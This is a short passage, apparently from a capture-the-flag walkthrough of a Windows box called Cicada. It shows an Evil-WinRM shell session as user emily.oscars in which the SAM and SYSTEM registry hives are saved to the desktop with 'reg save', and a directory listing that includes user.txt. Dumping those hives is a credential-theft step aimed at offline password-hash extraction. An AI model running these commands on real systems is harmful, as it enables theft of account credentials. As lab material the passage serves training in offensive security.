 *Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> reg save hklm\sam sam
The operation completed successfully.
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> reg save hklm\system system
The operation completed successfully.
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> ls
    Directory: C:\Users\emily.oscars.CICADA\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         6/25/2025   6:31 PM          49152 sam
-a----         6/25/2025   6:31 PM       18518016 system
-ar---         6/25/2025   5:54 PM             34 user.txt